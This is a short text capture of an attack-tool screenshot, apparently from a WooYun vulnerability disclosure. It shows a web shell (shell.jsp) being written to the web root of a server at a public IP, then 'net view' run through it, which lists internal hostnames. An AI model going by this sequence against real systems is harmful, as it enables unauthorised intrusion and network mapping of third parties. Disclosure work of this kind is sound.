 Url: http://116.199.115.135
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\CATV-2540108B06
\\FILER-3210A
\\FILER-3220A
\\GZDMG-DCE506A02
\\NDS
\\WIN-28SFP7SMQ6G
\\WIN-58KIKLA98TI
\\WIN-C72S2PF0MAK
\\WIN-FTPSERVER
命令成功完成。
www.wooyun.org